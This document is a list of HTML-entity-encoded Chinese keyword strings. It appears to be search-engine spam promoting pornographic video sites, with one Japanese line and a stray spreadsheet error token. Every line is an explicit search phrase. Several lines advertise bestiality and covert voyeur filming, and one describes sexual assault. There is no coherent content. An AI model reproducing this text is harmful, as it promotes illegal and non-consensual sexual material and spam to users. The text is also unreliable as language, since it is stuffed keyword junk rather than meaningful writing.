&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5348;&#x591C;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;
&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99re8&#x4E45;
99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x8272;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9C81;&#x963F;&#x9C81;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x767D;&#x6D46;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x871C;&#x6843;91&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x5F71;&#x9662;
&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;av&#x5DE8;&#x4F5C;&#x60C5;&#x6B32;&#x653E;&#x7EB5;&#x65E0;&#x7801;
97&#x8272;&#x4F26;&#x56FE;&#x7247;97&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x65E5;&#x4EA7;A&#x4E00;A&#x533A;&#x4E8C;&#x533A;WWW
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x54C1;&#x7EFC;&#x5408;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5904;&#x7834;&#x4E86;&#x54ED;&#x4E86;&#x5728;&#x7EBF;
&#x591C;&#x9C81;&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;Z0ZO&#x4EBA;&#x79BD;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;99
&#x56FD;&#x4EA7;&#x5168;&#x9EC4;a&#x4E00;&#x7EA7;&#x6BDB;&#x7247;91
&#x4E2D;&#x65E5;&#x97E9;VA&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6D41;&#x51FA;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x871C;&#x81C0;a&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x514D;&#x8D39;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5348;&#x591C;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6210;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;A
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x7248;
&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x5927;&#x5B66;&#x751F;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x7231;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;
456&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;
99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;av
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;999
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;A&#x2164;
&#x5348;&#x591C;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6027;&#x9965;&#x6E34;&#x8273;&#x5987;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E5D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x95E8;&#x4E8B;&#x4EF6;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;aaaa&#x4E45;&#x4E45;
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E09;&#x533A;&#x56DB;&#x533A;
99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;
&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;
91&#x78B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;
91&#x9999;&#x8549;&#x4E0B;&#x8F7D;&#x8FD8;&#x4F1A;&#x73A9;&#x8F6C;&#x70ED;&#x70B9;
&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;
&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5C0F;&#x7535;&#x5F71;
&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
91&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E09;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x7AD9;
99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;
&#x5929;&#x5929;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x89C6;&#x9891;
91&#x9999;&#x8549;&#x77ED;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5E73;&#x53F0;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;
&#x597D;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;
97&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x7247;
&#x4E9A;&#x6D32;&#x7816;&#x7801;&#x7816;&#x4E13;&#x65E0;&#x533A;2025
91&#x9999;&#x8549;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x91CD;&#x53E3;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;
&#x4E45;&#x4E45;&#x8D85;&#x7EA7;&#x78B0;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6709;&#x7801;&#x4E13;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E86;
&#x65E0;&#x7801;&#x592B;&#x306E;&#x524D;&#x3067;&#x4EBA;&#x59BB;&#x3092;&#x4FB5;&#x72AF;
&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;av&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;
&#x4E00;&#x672C;&#x8272;&#x9053;av&#x4E45;&#x4E45;&#x7CBE;&#x54C1;#NAME?
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4EBA;&#x5996;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;99&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x9662;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x4E09;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;
91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6212;
AV&#x5973;&#x540C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5728;&#x7EBF;&#x65E0;&#x9650;&#x7801;49VV
&#x591C;&#x95F4;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;Av&#x8001;&#x725B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x770B;
&#x8D85;&#x78B0;&#x7206;&#x4E73;&#x8D85;&#x7206;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;
&#x8272;&#x6B32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x7F51;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;
&#x8001;&#x53F8;&#x673A;&#x5E26;&#x5E26;&#x6211;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x9EBB;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E45;&#x4E45;VV
&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7396;&#x7396;&#x7396;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x83B7;&#x53D6;&#x5730;&#x5740;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;videoporm
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;
2018&#x81EA;&#x62CD;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x672C;&#x8D85;&#x78B0;
&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x64CD;&#x4EBA;&#x4EBA;&#x4EBA;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x9EBB;&#x8C46;
&#x514D;&#x8D39;&#x4E9A;&#x6B27;av&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x987F;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;
&#x65E0;&#x7801;&#x79D2;&#x64AD;&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x52A8;&#x56FE;
&#x8272;&#x599E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5077;&#x62CD;&#x5077;&#x62CD;
a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6027;&#x8272;avq
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x9999;&#x8549;v&#x533A;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7535;&#x5F71;
&#x5929;&#x5802;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E1D;&#x889C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;
91&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4EBA;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x672C;
&#x56FD;&#x5916;&#x7CBE;&#x54C1;ppt
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5A6C;&#x7247;AA&#x4E5D;&#x4E5D;&#x7231;
&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;3D&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;XXXX
&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E13;&#x533A;&#x7CBE;&#x9009;
&#x5148;&#x950B;AV&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x4E0D;&#x5361;
&#x5C11;&#x5987;&#x65E0;&#x7801;ay&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EBF;
&#x6B27;&#x7F8E;xxxx&#x505A;&#x53D7;&#x6B27;&#x7F8E;69
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;&#x5740;av&#x5728;&#x7EBF;
&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV
91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x8272;&#x4E94;&#x6708;&#x5929;
&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;
91&#x9999;&#x8549;&#x89C6;&#x9891;IOS&#x5728;&#x7EBF;
&#x9EC4;&#x7247;&#x5C0F;&#x8F6F;&#x4EF6;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5168;&#x514D;&#x8D39;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7F8E;&#x5973;18&#x7981;&#x7F51;&#x7AD9;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4EBA;&#x6210;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;6080
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;tv
www&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5348;&#x591C;&#x7406;&#x4F26;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5E55;
&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x64CD;&#x903C;
&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x64CD;
&#x65E5;&#x97E9;av&#x4E1C;&#x4EAC;&#x793E;&#x533A;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x767D;&#x6D46;
&#x65E5;&#x97E9;&#x6B27;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;
18videossex&#x6027;&#x6B27;&#x7F8E;69
&#x4E9A;&#x6D32;&#x9EC4;&#x9EC4;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;
&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9996;&#x9875;
&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;&#x7F51;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x5C0F;&#x8BF4;
jizzyou&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x62A4;&#x58EB;a
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
97&#x5F71;&#x9662;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x6296;&#x97F3;&#x82F9;&#x679C;
&#x770B;&#x770B;&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6BDB;&#x591A;&#x6C34;&#x591A;
&#x7396;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;a&#x2164;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;av
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x533A;
&#x556A;&#x556A;&#x4E1C;&#x5317;&#x8001;&#x719F;&#x5973;45&#x5206;&#x949F;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x89C6;&#x9891;
&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x4F9D;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
99&#x7231;99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x6709;&#x58F0;&#x5C0F;&#x8BF4;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x9ED1;&#x53C8;&#x591A;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
